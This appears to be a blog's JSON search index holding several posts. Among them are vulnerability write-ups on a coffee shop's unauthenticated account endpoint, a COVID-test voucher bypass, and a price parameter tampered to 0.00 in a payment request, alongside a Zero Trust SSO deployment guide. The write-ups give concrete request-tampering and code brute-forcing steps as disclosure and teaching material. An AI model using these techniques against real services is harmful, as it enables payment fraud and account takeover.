all git based platforms like Bitbucket, Gitlab and others. It’s hard to control what team members do, so I believe the best approach is to: a. Constantly scan code as part of the CI process to find bits that shouldn’t be there. b. Culture — educate your teams on security, employ peer reviews and share the security mindset. c. Use a system to store keys and passwords so that “where should I store key X” is never a question. One client I’ve worked with early 2019 had an employee that by mistake forked a company repo and made it public. The repo had API keys used to interact with paid service in the core of their product. We accidentally found it and stopped the leak and rotated the keys.            Hackers use social media cross-referenced with historical password dumps. This does not imply everyone needs to rotate their passwords indefinitely. It does mean that those rotations should be: a. Thought of in terms of period of rotation. b. Managed with a password manager and private vaults for each developers-team. c. Prefer human-readable yet long password phrases over complex ones. e.g.: “the-orange-monkey-of-November-wins” is far better than “2kj!z$#pass”. A team leader in one of our client-companies was targeted through LinkedIn and with an old password leak in iMesh (remember that service from the early 2000’s?) that he had been still using for almost all of his profiles, they managed to access his email account and from there to his cloud profile at AWS.            Cloud platforms don’t always provide the best practices for deployment of infrastructure. Make sure your platform is secure; make sure your databases (and data by extension) are held privately, that backend systems are disconnected to direct incoming traffic from the outside world and the only gateway to them is a secure tunnel like a VPN. Recently AWS provided a health-care client of ours HIPAA-compliant templates to create his infrastructure automatically. After deploying them, he had found that there’s no VPN installed and that his application server was created in an exposed environment. Not because AWS made a mistake, but because the template required further configuration in order to finalize it correctly and make it production ready. It did not come with instructions or detailed manual, and when we first reviewed it we were alarmed to see how the wiring went wrong. Make sure you either know exactly what you are doing when it comes to architecting your infrastructure, or have a professional on board to build or review the work.            Think encryption — this simple concept can be used almost anywhere; from how you store your passwords and secrets, through how information is transferred to-and-from your systems and how data is eventually stored. If you see clear text sensitive information make sure you see that on a system that was designed to protect that information, like a secret manager. If that’s not the case, flag the issue with the security responsibles.            The fifth and most important tip in my opinion is the cliché “put yourself in the attacker’s shoes”. Think how you would break your own system. Is the data transfer encrypted all the way? Can you intercept it on your own? Are their exposed components that shouldn’t be? Can you access them just for a POC? Do you have policies or plain simple culture of secure communication and data sharing in your team? Try searching your email or chat-history for the term “password” or “secret” and see how they were shared. This is the one field you should always be paranoid about. Always assume you are under prying eyes and try to hit the 20% of actions that would produce 80% of the effect.       You are a person of enormous influence. If you could inspire a movement that would bring the most amount of good to the most amount of people, what would that be? You never know what your idea can trigger. :-) (Think, simple, fast, effective and something everyone can do!)   Here’s one simple tool I believe anyone on the internet should use. Not only would it change your vulnerability to hacks and personal data theft, but as an extension you’d be protecting any company you’ve ever worked with. Don’t be the gate through which hackers can access information, and don’t be the victim of identity theft. Use a personal password manager. One that generates unique and complex passwords for each of your internet accounts and remembers them. Use that in combination with MFA wherever you log in to and your level of personal security would be ramped up by miles.   This secures your profiles online and simplifies everything around them; you no longer need to type in passwords, remember credentials or reach for your phone for the 6 digits code of the MFA. The app does it all for you: with one authentication (can be delegated to a fingerprint reader if exists) login information is filled out for you, and MFA codes are being held at the clipboard for you to paste them in. The excuse for using such an app can be sheer laziness and would still be worth the money spent.   If there’s service anyone should ever pay for, I suggest it would be that.   Personally, I use 1Password (full disclosure — I’m not affiliated with them in any shape or form; their competitors can provide solutions just as good).   How can our readers further follow your work online?   I used to write for different Medium publications including our own at ProdOps, then expanded to dev.to and Hackernoon and sometimes to private ones. All of my history posts are published at my own blog: omerxx.com. In addition, you can find more information about the varied projects my colleagues and I encounter on @devopsprodops, as well as on ProdOps LinkedIn.   This was very inspiring and informative. Thank you so much for the time you spent with this interview!    ","categories": ["interviews"],
        "tags": [],
        "url": "https://omerxx.com/interviews/authority-cyber-security-interview/",
        "teaser": "https://omerxx.com/assets/images/read-book.jpg"
      },{
        "title": "An interview with Meir Gabay of Prodops",
        "excerpt":"Companies and Startups “Must Know” DevOps Infrastructure design Tips Recorded Sep 15, 2020     ","categories": ["videos","interviews"],
        "tags": ["ops","interviews"],
        "url": "https://omerxx.com/videos/interviews/video-interview-ops-kpis/",
        "teaser": "https://omerxx.com/assets/images/read-book.jpg"
      },{
        "title": "Hacking your application may be easier than you think",
        "excerpt":"TL;DR: I noticed a suspicious behavior on the weekly email from my coffee shop’s subscription; it was offering I edit my preferences directly through a dedicated link. I was able to bypass the cookie and authentication token (no tricks) and was able to reach an account details panel changing password / account email etc. Essentially the shop was exposed to severe authentication and authorization issues, leading to IDOR of PII (exposure of private identifiable information). On top of that, not CORS nor CSRF mitigations were in place, allowing me to create a malicious link leading to a one-click account takeover.   Disclaimer: I am not suggesting anyone do any testing without clear consent. I noticed a vulnerability as a happy customer of one of my favorite shops and was intrigued by how easily my account could be manipulated. From there it was curiosity that took me further to find the bugs. I tried to keep as few “offensive” actions as possible and reported everything in detail to the shop to help them mitigate the risks, offering my help.   How it all started  I have a subscription to one of the best coffee shops in London. I’m being sent a bag of freshly roasted beans once a week, along with an email suggesting I change the preferences of beans or delivery schedule. I have used the link many times; when I wanted to skip a delivery, or push it forward it was a quick and easy access to my account. No login barriers or interference - slick and easy customer experience. For some reason, last week after updating my preference to an earlier shipment as I was out of coffee, I noticed something weird: accidentally removing one character of the link’s token did not matter. I was still able to view the contents of my preference, make changes and update my account.   # Original request leading to the panel https://coffee.shop/api/recurring/customers/&lt;user-hash&gt;/?token=1111111  # Using a different token (any token or none at all for that matter) https://coffee.shop/api/recurring/customers/&lt;user-hash&gt;/?token=qqqqqqq     A bit of background: the shop is a web application, based on a very well known e-commerce platform that uses Ruby (trying to avoid full disclosure assuming those misconfigurations / bugs are in the wild in many other shops). The website itself is not the slickest I’ve seen, but it gets the job done. Basic user management and a convenient way of changing my preferences of delivery in a very easy and customizable way.   Back to the story: as I was removing the token, not only I could reach my account’s delivery preferences, I could reach it from an anonymous browser too. Essentially meaning the cookie verification is not in place either. So I stripped the GET request from its token and cookie and was able to grab the information from anywhere I want. This would be vulnerability number one: lack of authentication for this specific endpoint.   It’s important to say, the bug is not visible to any customer. Changes to non-recurring accounts (without automated weekly recurring orders), and to unsubscribed users go through the authentication process. It was this endpoint in the link, which was set up to support subscribed paying customers with recurring orders, giving them quick access to changes. The endpoint looked something like this:   https://coffee.shop/api/recurring/customers/&lt;unique-hash&gt;/?token=&lt;token&gt;   At this point I tried shifting my thinking from a worried customer to an attacker - what would I do if I had malicious intentions here?   I found an edit link on the preferences menu that led me to a form where I could change my details: name, home address, phone_number, and sure enough - my email address(!). The reason I’m emphasizing the email address is that this is the field that usually leads to account takeovers. Personal information should never be leaked, but it isn’t always considered a security bug, whereas having an unprotected email change, can potentially destroy an account. Email addresses are de-facto web application accounts identifiers. If you control an account’s email address, you own it. Controlling the address can be used to reset the password and essentially taking control over the account.   An important note about email address protection. More precisely - email address update protection. Changing an account’s email address should be protected by a password. Yes, even if the user is already authenticated and logged in. Exactly for the reason described above. APIs are constantly changing and most of them have or will be exposing something at some point. It’s a common and good practice to place another layer of protection on password and email changes. Once these are protected, to ensure the user is “real”, he would be asked to confirm the change in the personal mailbox. Whether these are password or email changes, we assume that control over both an email address and password is a good identifier for a user’s authenticity.   Continuing my “journey” I made a request to change my email address adding +1 to the username so that I don’t lose control over the account (a +1 is common practice to change an address or use multiple accounts with the same mailbox). Sure enough, the request went through and my account was updated. This means, that anyone with this “coffee preference update” link, could take over my account details and buy anything they want with my credit card.   So how do I exploit that? I tried to illustrate the risk to the shop owner by showing a POC. To utilize a CSRF attack I’d have to create some kind of HTML form and send it to customers so their cookie is added to the request. BUT - not only the form did not have a CSRF token in place, I recalled it was not being validated at all. There were also no CORS headers in place. This means that anyone from anywhere can send a POST request to the shop’s API using the recurring/customer/edit link to make changes to an account, given the hash. This is massive because usually CSRF is utilized through dangerous GET requests. To exploit a POST changing request one would have to chain the attack with a stored XSS (a form of code injection where in this case might present a malicious link in the application) of some kind for a user to view / click.   Check out my post on CSRF attacks and mitigation   Since the cookie had no role here, all of that did not matter. This is just to show that if it was, a cookie validation alone is not a bulletproof solution. It is a baseline to the different security layers that should be implemented on top.       Reporting    I’m trying to educate myself on writing better vulnerability reports, so I cleanly disclosed everything I could to the shop owners. I assumed the technical details will be forwarded, so it was important to stress the impact and the risks the vulnerability imposes. This brings me to the “why it matters” part.       Why it matters!   The internet is massive, and it grows exponentially. With it, are growing both users and applications, and yes - bugs. As a developer, knowing common risks and how to test them, helps us as a community build better applications to support happier (and safer) customers. As in this case, no one intended any harm, but on the path to perfect a customer experience, developers and product owners should keep risks in mind together with the impact of their exploits.   As a smart woman once said:     Hackers are the internet’s immune system.    While I can’t call myself one, there are lots of high-quality bug bounty platforms out there with highly skilled researchers. I’d like to encourage teams with the resources and means to consider opening their program, private or with a platform. Leverage (and compensate) professional skills to spot security holes and fix them.   I do hope this post sparks the light in other minds to protect their customers. I also hope this can be a call-to-action for users to keep an open eye on how they are communicating with service providers they consider trustworthy. Lastly, I’d call for anyone who thinks they noticed something to go down the rabbit hole, and report. Worst-case scenario nothing happens. On the other hand, you may have saved information leaks, embezzlement and by extension - lives.        Testing yourself for vulnerabilities  Developers are often over-trusting security pipelines, QA systems and their own imported libraries. While these are all functional layers of the release process, a developer should know how to think and run basic tests against their own creation.   The thought process is something along the lines of:     What’s the security mechanism that’s preventing a malicious actor to make a certain request?   If I were a hacker (or a curious engineer with too much free time), how would I bypass it?   Can I simply not use a cookie? Can I remove the authentication header? Can I manipulate the cookie? Can I change my role just by manipulating the request’s endpoint / headers / body / parameters?   Are there other creative-yet-obvious ways someone could use the system in a way that was not intended?   This is a partial list of questions that any developer should ask, especially when building and protecting user accounts. Added a new authentication library? Test it. Changed the cookie encryption? Added roles to your application management system? Test the changes, try to manipulate the system, it’s not only fun but healthy. Take it a step further and dedicate half a day in a sprint for self-security “poking”. I know that was a way I’ve sharpened my skills and once even found a way our system, built in house and serving clients, was compromise-able. But this is a different story for a different post.   Thank you for reading!  ","categories": [],
        "tags": ["security","devsecops"],
        "url": "https://omerxx.com/hacking-my-coffee-shop/",
        "teaser": "https://omerxx.com/assets/images/coffee.jpg"
      },{
        "title": "How to NOT secure web payment systems",
        "excerpt":"Since the tale laid here is real, I’ll refrain from using specific names or locations. It might put me in some awkward situations. If you’ve been through something similar, it may sound familiar. That said, the identifying details have little to do with the story itself. It is not a new or sophisticated hack. This is developers’ laziness at its best. Assuming users are all non-technical sheep. For the most part, they’re right, but, one greedy naughty user can change the picture.   Disclaimer:  I did not actually use what I got and reported the bug.  I do not suggest people try to score free services through exploitations of lousy systems. This is meant to help secure those that are exposed.  My hope is that developers become more vigilant with systems, especially ones that involve the personal and medical information of literally everyone that crosses their country’s border.  I do think, however, that testing, at home for these kinds of bugs is contributing to the greater good of the internet.     Once upon a time  I’ve been traveling a lot. More so during covid than “normal” times, to get the vaccine, medical checkups, and other personal obligations. Traveling became this huge payment burden annoyance where you have to pay for tests before boarding and right after landing. Oh, and all over again when traveling back. While I don’t have any criticism on the necessity of the test (nor have I got the professional background to comment on it), the pile of tests I had to undertake and pay for started to feel like a tax. A negative financial incentive to not travel if you will.   Throughout the last year, I’ve been traveling to my home country and had to take a free PCR test right at the airport. Scheduling the appointments in an online dedicated system using the same discount code every time: Free1.   A couple of days ago, while planning for another trip home, I was going over the same long routine. Filling a passenger locator form (both for out, and inbound travel - 🤷) and pre-ordering my Airport Covid PCR test.   To my surprise, the test name has changed from “Covid PCR - mandatory” to something like “Covid PCR - $80 mandatory”.   Wait what?   Yep, it seems that from now on, an $80 fine (excuse me, charge) per person is a must if you want to leave the airport. The other option, is paying with cash $100 upon arrival (some deal ay?).   I retried the same code that used to work over the last year. Free1 and “Apply”. The screen reported a red error message. “Invalid Voucher Code” it said.   I did what any cybercriminal would do at that point - retried the same thing 3-5 times (genius). When that didn’t work, I tried Free2, Free80, and a few others.   When I checked the outgoing request, I found that it was being sent to a /api/validate-voucher endpoint. It returned a strange HTTP error; 422 (Unprocessable entity) and a {statusCode: 422, message: \"Invalid Voucher or Appointment ID\"}, hmmm.. What “appointment”? I was trying to apply a discount code. Upon bad response, the UI deletes the code entered, effectively “preventing” the use of the code. The fact that it actually got deleted, could have been a good user experience, but a lousy prevention mechanism at the same time. “Why not test it myself?” I thought. 😈   BurpSuit for the rescue! I fire up Firefox and proxy everything through Burp.   Going through the outgoing requests I see metrics and more metrics, 3rd party trackers, and whatnot. Sometimes I wish I hadn’t seen the pile of crap websites make us send. Forwarding everything that’s not interesting until WHOOPS, what’s that?   A POST request holding the JSON data:  {   appointmentId: \"12345\",   voucher: \"\" }   There we go, how about sliding the previously valid voucher through? But wait, this sounds familiar.. earlier, when I just tried entering my old discount code, I got an “Invalid appointmentId…”, could the same system actually be used for both purposes - validating the codes and creating appointments? It feels off, a hunch tells me I’m going to see something funny. I edit the object on the fly and forward it with burp.  {   appointmentId: \"12345\",   voucher: \"Free1\" }   And what do you know, a huge shiny green label appeared on the screen: “PAID”. Five seconds later the screen reloaded and a new QR with an appointment was generated.       Moral of the story  Users are not dumb. Some of them may not have the skills or energy to dig in. But if a system that holds personal medical records and results is this easily exploited, what happens in other areas?   Businesses are founded and run to make money. As such, they would always serve as a target for exploits. Let alone for a service that up until recently was free, and is now forced upon all returning passengers, preventing them from going home.          One must check each and every incoming request as if it’s coming from the wild (it actually is!). Employ zero trust.         Ways to handle and general approaches  First and foremost, assume you’re going to get exploited. Much like checking if the front door is locked, applications should make sure users can only do what they’re intended to.   Checking whether a discount code is valid in the UI? Excellent, what about the backend? The browser lives in userland, where the developers don’t have control over how the application is manipulated or misused. One must check each and every incoming request as if it’s coming from the wild (it actually is…). Employ zero trust.   On the same note - rate-limit incoming requests; when I couldn’t apply my old Free1 discount code, I tried Free2, then Free3 and so on with different permutations. It seemed odd that I can just keep pushing codes through and learn whether they’re valid or not, so I did what anyone would; I wrote a script. Tried a few dozens of them just for fun. Although nothing came up, I had fun fuzzing again with ffuf, and I just learned that the system doesn’t rate-limit requests. With enough time at their disposal, different users can run a similar script for hours and days. This is bad for two main reasons - a) Servers are bombarded with requests. In case it was built correctly, it scales up to serve brute force attacks (funny on its own). In the worse case, it crashes. b) At some point, a valid discount code will pop up.   Another “discount code friendly” exploit (which I hadn’t tried after getting a full price reduction), is a race condition where a user can re-apply the same discount code, usually giving a percentage of discount multiple times. Here’s a famous one found on Dropbox a few years back.   To sum things up, systems’ security should be high on the priority list. If not for revenue, at least for customer’s privacy. Web applications can be “hacked” in more than one way, and it might be simple. My go-to approach when testing my own apps is thinking like a malicious actor. Not necessarily a top-notch security expert which I’m far from, but a user with minimal skills and a couple of simple wishes. Like getting a free service, or a discount I do not deserve.   Thank you for reading 🖤   Feel free to reach out with questions or comments.   ","categories": [],
        "tags": ["security","appsec"],
        "url": "https://omerxx.com/covid-hack/",
        "teaser": "https://omerxx.com/assets/images/wrench.jpeg"
      },{
        "title": "Introduction to Zero Trust on AWS ECS Fargate",
        "excerpt":"After a long while of researching for information on a solution I knew I wanted, it was quite hard to figure out what to choose, and how to use it. And so, this is basically the guide I wish I had: what I wanted and why, the solution itself, and just as important - how to implement a solution that’s well designed, but poorly documented…   What  With the rise of Google’s beyond-corp approach, the concept of “Zero Trust” brought the Identity Aware Proxy to the world. In a nutshell, internal resources or tools sit in private inaccessible areas of the cloud, while a reverse proxy on top of them, offers access to permitted users only. The authentication often relies on an OAuth2 provider, but any kind of user directory does the trick.   Why  Rarely do you enjoy a combination of more than two of these:     Security   Quality user experience   Ease of management / maintenance The magic lies with benefiting from all of the bove with the same solution.      Security  The key feature in an identity-aware proxy is the redundancy of VPN servers. VPN by its nature offers a single point of access to the internal network. Once authenticated, the user has the keys to the kingdom; all internal systems are reachable. In some cases, when RBAC is correctly implemented, authentication is still in the way and protects user access. However, the system is still accessible network-wise, making it susceptible to scans and attacks that might bypass the standard access point.   With a reverse proxy, before the request is being authorized, all access is blocked as the routing didn’t take place. The request was blocked before being rerouted forward.   Another aspect of security comes from the fact that the user has one identity source to manage. If MFA / 2FA has been enabled (and it should!!!), it stands for all future user authentication methods. More on that on the ease of access, and, ease of management.   One clarification before moving on though; this is not to say that VPNs are the past, or that’s something is broken with the concept of having one. Deployed correctly, VPN servers are incredible at what they do. They’re ubiquitous for a reason. That said, most implementations lack basic access control, and those that do, more often than not, do not monitor internal queries once a user has been authenticated. In some cases, there are usually not too many alternatives. But for others - e.g. back-office web services, we can do better.      Ease of access  This is the more straightforward aspect of things; a user with the organization directory only has to manage one identity. Assuming the user is keeping their passwords safe with something like 1Password, and a mandatory 2 step verification, it makes everyone’s life easier. The cookie generated from one successful authentication can be used to access all other systems under the proxy (given the user is permitted to do so).      Ease of management  One of the key pain points engineering / IT / Ops teams struggle with is user management when multiple systems and tools are involved in the development. Instead of managing a growing number of directories and user sets, SSO offers a single point of authentication, allowing the management of only one directory. All that’s left is to integrate SSO with the identity-aware-proxy to leverage both a single access point and the reuse of a cookie.      SSO to the rescue!      While Buzzfeed’s SSO is simply wonderful in terms of concept and implementation, its docs are somewhat incomprehensive for the lack of a better word. The issue amplifies when trying to deploy on ECS Fargate. (Somewhat surprising given the nature of Buzzfeed’s workload on ECS but 🤷).     The How   With that in mind, here’s a guide / better-docs for implementing a  “Zero-trust proxy with SSO and cookie reuse on ECS Fargate”   Probably the world record for the single line title with most buzzwords ever…           Buzzfeed’s SSO is an implementation of two proxy entities, one service as a proxy to underlying systems and the other as an auth provider. The reason for the local auth provider is being able to serve one login for all systems, instead of having to re-authenticate with every different upstream. This is a cookie-reuse for the same purpose, which is a super elegant solution on behalf of Buzzfeed. Here’s a complex, yet comprehensive visual diagram of the system            As said, the system comprises of a proxy and an auth provider, namely sso-proxy and sso-authenticator (or sso-auth in short). Both systems are configured by a set of environment variables, where the backend routing is described in an upstream Yaml config file. With growing usage, additional features, switches, parameters, and updates the project kind of grew out of basic understandable configuration docs. This is why we’re here today.          The Proxy  This is the entity that serves as the front gate for incoming requests. If the incoming request is identified as valid, the request goes through and is routed based on upstream_configs.yml. Otherwise, requests are redirected to the authenticator.   I’ve chosen to build the container image with the environment wrapping Buzzfeed’s image. This is for convenience only and can be shifted to any other method. Building the image with docker build --build-arg client_id=xxx client_secret=xxx ...   FROM buzzfeed/sso  ARG client_id \\     client_secret \\     session_cookie_secret  ENV UPSTREAM_CONFIGFILE=\"/sso/upstream_configs.yml\" \\     UPSTREAM_CLUSTER=\"\" \\     PROVIDER_URL_EXTERNAL=\"https://sso-auth.domain.co\" \\     CLIENT_ID=$client_id \\     CLIENT_SECRET=$client_secret \\     SESSION_COOKIE_SECRET=$session_cookie_secret \\     SESSION_TTL_LIFETIME=\"1h\" \\     UPSTREAM_SCHEME=http  COPY ./upstream_config.yml /sso/upstream_configs.yml  ENTRYPOINT [\"/bin/sso-proxy\"]      The Authenticator  Receiving unauthenticated requests from the proxy, the authenticator is in charge of contacting the OAuth2 provider for authorization. According to configuration, if the requesting user has the relevant permissions i.e. authorized domain, correct sub-group, and so on, a cookie is set and redirected to the proxy, which in turn lets it through.   Built-in the same manner as its twin, the authenticator is based on the same image, only uses a different ENTRYPOINT and a different set of configuration variables:   FROM buzzfeed/sso  ARG client_id \\     client_secret \\     session_cookie_secret \\     session_key  ENV AUTHORIZE_EMAIL_DOMAINS=domain.co \\     AUTHORIZE_PROXY_DOMAINS=domain.co \\     SERVER_HOST=sso-auth.domain.co \\     CLIENT_PROXY_ID=$client_id \\     CLIENT_PROXY_SECRET=$client_secret \\     SESSION_COOKIE_SECURE=true \\     SESSION_COOKIE_SECRET=$session_cookie_secret \\     SESSION_COOKIE_EXPIRE=1h \\     SESSION_KEY=$session_key \\     PROVIDER_X_CLIENT_ID=$client_id \\     PROVIDER_X_CLIENT_SECRET=$client_secret \\     PROVIDER_X_TYPE=google \\     PROVIDER_X_SLUG=google \\     PROVIDER_X_GOOGLE_IMPERSONATE=admin@domain.co \\     PROVIDER_X_GOOGLE_CREDENTIALS=/sso/credentials.json \\     PROVIDER_X_GROUPCACHE_INTERVAL_REFRESH=1m \\     PROVIDER_X_GROUPCACHE_INTERVAL_PROVIDER=1m \\     LOGGING_LEVEL=debug  COPY ./credentials.json /sso/credentials.json  EXPOSE 4180  ENTRYPOINT [\"/bin/sso-auth\"]      OAuth2 Provider of choice - Google  Not much to elaborate on Google. It’s workspace directory offers a wide range of user management feature and is considered a standard choice. Specifically Buzzfeed’s SSO offers either Google or Okta as providers. If these are not the way your organization is managing user this post might be irrelevant for the most part. You can however, make use of the underlying system - OAuth2-proxy, which will provide a similar experience, except the solution of a single locally managed authentication mechanism. Instead of having two components, the proxy is one system that operates against the backend provider.   Instructions (although far from perfect) can be found here. Important notes:     Please do go through all steps, even if some seem unnecessary; like not following step three and forward if group segregation is not a requirement. Do go all the way through it, and make sure you get the .json file at the end.   Read carefully, make sure admin SDK is enabled as shown   Make sure that from Google’s worskspace security side, the API controls   Make sure the PROVIDER_X_GOOGLE_IMPERSONATE=admin@domain.co is set with an admin user      Upstreams  Upstreams are a configuration file where proxy routes are set. They take a public request form the web, and, if authenticated is routed to an internal (or not) service given some conditions are met.   The configuration below describes two services and their internal routes:   - service: vault   default:     from: vault.sso.domain.co     to: vault.local:8200     options:       allowed_groups:         - production@domain.co - service: snappass   default:     from: secrets.sso.domain.co     to: secrets.local:5000     options:       allowed_email_domains:         - domain.co   Notes:     Each entry must have a default setting, other custom settings can follow   from &amp; to are the base, while options are optional only if one of the top three UPSTREAM_DEFAULT_ are set. I’ve learned this one the hard way…   Note how allowed_groups or allowed_email_domains are set and sufficient on their own. The first is permitting access for a specific directory group, while the latter offers a domain wide access with   The entire set of options can be found here      Deployment  The two services above should be deployed together in an internal network just as any other service would. The best practise here dictates a load balancer on top, to route traffic into the proxy / authenticator. The only thing to consider here is the reachability of upstream services; a system that’s considered “internal” and will be accessed through the proxy has to be accessible from the proxy itself. On the network level, this means that they either have to sit in the same virtual private network, or have a peering between the networks. From the proxy’s perspective, the IP and the port should be in-reach and open. “Open” also means that they would be part of the same security group, or open a rule in the respective groups to be able to provide back and forth communication.      ECS and Service Discovery  Once the proxy is set, the user gains access, they should be able to communicate with endpoints only accessible internally within the private network, the VPC. While we can redirect the request to an IP, those tend to change and the connection is then lost. An improvement can be an elastic IP that’s guaranteed to stay fixed with the resource it was attached to. This brings a few new issues though; a. the resource itself can (and should) be rotated within time - we are dealing with containers after all. b. Elastic IPs will start being charged once their underlying resource no longer exists. Another improvement might be a human-readable DNS A record that’s pointed at the same IP. Still, being readable and all, the inherent problem with a static IP remains.   The solution - AWS Service Discovery. Put simply, the service discovery service attaches itself to an ECS target group, updating the live running tasks underneath with an internal endpoint managed by Route53. Meaning, the user can hit the same endpoint and trust it to resolve to a dynamic IP that’s connected to an existing task.   Here’s a quick example using Terraform code (out of convenience only - this can be set manually or using any other language):   A global resource of private dns namespace has to be crated first, before it can  host internl records:    After the namespace is ready, we can start creating private records, note the reference to the namespace inside dns_config:    And lastly, connecting the aws_ecs_service resource to the service registry:      Alternatives  The solution above is no the only one for zero trust solution. There are plenty out there, including commecrial ones as well as many OSS alternatives. Buzzfeed’s solution was the choice here for its elegance by remaining a one-stop authentication system that builds on top of Google’s OAuth2 solution. Any kind of solution will usually do pretty much the same work, and as long as the concept of security is kept, the rest is implementation details.      Extending the power of Zero Trust  Having the system deployed is a great solution for all things web. But sometimes real-life pop the security bubble; in some cases engineers will need to gain access to private resources by SSH, or other protocols (working aginst a Redis or a PostgreSQL instance). While Working directly against a resource in its protocol is not achievable, we can extend the reach by deploying web interfaces for SSH, PGAdmin-like applications.   I would address the engineering culture of accessing private resources in the first place, and how to create a workflow that removes the necessity of such operations, but that’s material for another post. In the meantime, let’s leave the notion of avoiding it when you can. And if you’re serious, you may consider rotating those accessed instances altogether, marking them as contaminated once they’ve been SSH’ed into and automating their removal. Food for thought…     I hope this post helped with grasping the concept of zero trust and a real world implementation. This is some I struggled with when I tried incorporating it in our workflow, so I’m happy to share the experience and the “how to”.   If you find any mistakes in the information above, have any questions or comments please reach out!   Thank you for reading 🖤    ","categories": [],
        "tags": ["security","devops"],
        "url": "https://omerxx.com/identity-aware-proxy-ecs/",
        "teaser": "https://omerxx.com/assets/images/eye-hole.jpeg"
      },{
        "title": "How hackers score Covid tests for free",
        "excerpt":"When you normally hear about a “hack”, or some “hackers” getting free services, stealing stuff or making their way through systems, the visual that comes to mind is a dude-in-a-hoodie leaning infront of a matrix-like screen, digging into crazy looking code. More often than not, it’s way simpler than that. Recently I’ve been testing covid payment systems for fun (yes, my fun is weird). The vulnerabilities come up too frequently, but they are quite simple, and can be found by anyone really. So simple that it begs the question of why were they not tested by the people that should be keeping our medical data safe.   In my first post on a similar issue I found an unprotected voucher system. This time around, it was the familiar price injection bug.   TL;DR  I thought finding one bug in one country’s border-covid-testing payment system is amusing and harmless. But now, flying to a different location, I came across another payment exploit. One that’s so bluntly left untested, the amusement left its place for worry.   Disclaimer  I did not actually use what I got and reported the bug.  I do not suggest people try to get free services through any kind of exploitation. This is meant to help secure those that are exposed.  My hope is that developers become more vigilant with systems, especially ones that deal and hold personal and medical information of literally everyone that crosses their country’s borders.  I do think, however, that testing, at home for these kinds of bugs is contributing to the greater good of the internet.    A non-technical rant  The airline I’m booked with had sent a rough scare-mail, warning that I should take multiple actions before arriving at the airport. Should I fail to complete one of them, the letter said, I’ll be denied from boarding the flight.   One of those steps was booking a pre-paid (no more “pay when you get there”) variant Covid test. If you live at the destined country you’re probably familiar with the requirement. A variant test has to be booked with one of the government approved providers. There are roughly fifty different ones, offering different levels of service in a range of prices. Like most customers, I filtered the list and sorted it by the cheapest test offered which was around $30. Not free, but still reasonable. The link led me from the government’s page to the provider’s, where a new price was shown: $95.99.   Now, I don’t like the idea of paying for a such a test, just 24 hours after taking another mandatory one. But when I’m asked to pay almost as much as the flight, tripling the price in a matter of seconds, it makes me uncomfortable, to say the least. While I’m aware of the risk, and am willing to take the necessary precautions, I am not enjoying playing a pawn in the recently-created market of testing providers.   With no illegal intentions, but definitely with a lets-see-if-I-can-catch-them-with-their-pants-down approach, I started booking a test.        Let the games begin  I started playing around. Looking for missing headers, places where I can fiddle with discount codes, or other features I can take advantage of, but found none. I reached the end of the process and the final screen where the system presented a large button saying “Pay now”.   Let’s look under the hood   I fired up Burp and made sure my requests are being proxied through. Then, I started forwarding irrelevant outgoing requests for metrics and inexplicable GET requests for strange metric services. Did I mention how enraging it is to learn the piles of crap we users send to an endless list of trackers in the internet?   And there it was, the request I was looking for:  POST /submit/&lt;test ID number&gt; &amp; ...body parameters... &amp; q271_price=95.99      Hello!    What do you mean the price is part of the parameters? Am I “being asked” to let the payment system know how much I want to pay?      Well how about 0.00?    Naively, I thought that simply “0” is an edgecase that might trigger a piece of input validation code (long story short, it ain’t). So I first checked “1.00” and “0.99”, all went with apparent issues.   And there it was, my new shopping cart summary:      Yes, I was still asked to pay for shipping. I know, this is a robbery!  Heck, there’s still a coupon code option there. Am I pushing too far?        As always, moral of the story  Pretty straight forward by now innit?  A moment of seriousness though:      Employ Zero trust. Incoming requsts should be authenticated for identification, and their parameters should be validated   Having the above said, some parameters, should not be parameters! A price should be a result of backend computation, not something coming in as a request attribute. Having the browser dictate the price is letting the customer dictate the deal terms   The fact that a UI shows certain details and hides others, does not make the system secure. This is just another form of security through obscurity   Another form of obscurity was the list of some 100 different parameters sent in the request. While I’m not sure this was done intentionally (judging by the number of empty-value keys and their cryptic names I suspect it was), hiding the price is not a valid approach. It is searchable, and with the right tools it really can’t blend in the crowd   Another general financial note I have to make:   People are motivated by incentives. In the western capital environment we live in, more often than not, those incentives are financial. Any merchant on the surface of the internet is a target for schemers. Let alone one that’s getting rich on the backs of poor travellers, forced to pay for a service they don’t want.   Where am I going with this:     Business owners: don’t take it too far. It’s okay to make money for a service. It can invite unwanted attention charging for a test kit and a lab result somewhere around 100X of the actual cost.   People might get angry and actually use things like the described above for the benefit (and your loss)   Protect yourself. Even in a shallow manner. Test the systems, validate inputs, pay for professional services and periodic reviews   This was one out of fifty-something goverment approved service providers. If this is the security level of the first one chosen, what’s going on with the rest? What’s going on with the security of the customers? Their medical tests results?     Shortly after writing these lines, I found the next email waiting in my inbox:          So, someone, I assume during a manual checkup, noticed the anomaly and took care of it. However, you’d be interested hear that the bug is still there 🤷.   On to the next provider then…   Thank you for reading 🖤   Feel free to reach out with questions or comments.  ","categories": [],
        "tags": ["security","appsec","hacking"],
        "url": "https://omerxx.com/covid-hack-II/",
        "teaser": "https://omerxx.com/assets/images/eye-hole.jpeg"
      },{
        "title": "Achieving Disk Elasticity in Containerized Environments",
        "excerpt":"Originally published at vmblog.com     One of the main frustrations with using containers is that the data stored within it is ephemeral, and as a result, you cannot retrieve it at a later time. This presents problems for non-trivial applications (such as databases) when they run on Kubernetes or containers. For example, when a container crashes, it will restart it in a clean state, where all the data is lost. Kubernetes Volume Abstraction helps to mitigate this common challenge. In addition to that, persisting the data within a pod requires users to mount volumes into pods that are supported with cloud storage volumes using plugins provided by Kubernetes. While these and other solutions exist to ensure persistence, they do not provide enough elasticity to withstand fluctuations in data. This article provides surefire solutions for data persistency while ensuring elasticity in containerized environments with the aim of getting greater consistency and improved performance for cloud storage.     Persistent Volumes for K8s   We cannot talk about persistent storage in containerized environments without first addressing Persistent Volumes.   Persistent Volumes are abstraction layers that can be used to connect cloud storage platforms with Kubernetes clusters, without affecting  the pod’s life cycle limitations. Because they are unaffected by the container’s tendency to move, these volumes are significantly more flexible, enabling the user to specify attributes such as size and performance needs. Most importantly for our purposes, the data within them can exist for longer periods of time when compared to ephemeral container storage.   Why use PVs?   Because Kubernetes pod lifecycles are so unpredictable, PVs are one of the most widely used solutions for enabling data persistence. This is critical for performing tasks such as operating databases and any other situation in which data preservation is essential.   Types of PVs   Kubernetes has a large variety of Persistent Volumes to fit their user’s specific needs. For cloud storage volumes, they offer the following volume types:     AWS EBS:  AWSElasticBlockStore   Azure File: AzureFile   Azure Disk: AzureDisk   GCP: GCEPersistentDisk   VMware vSphere 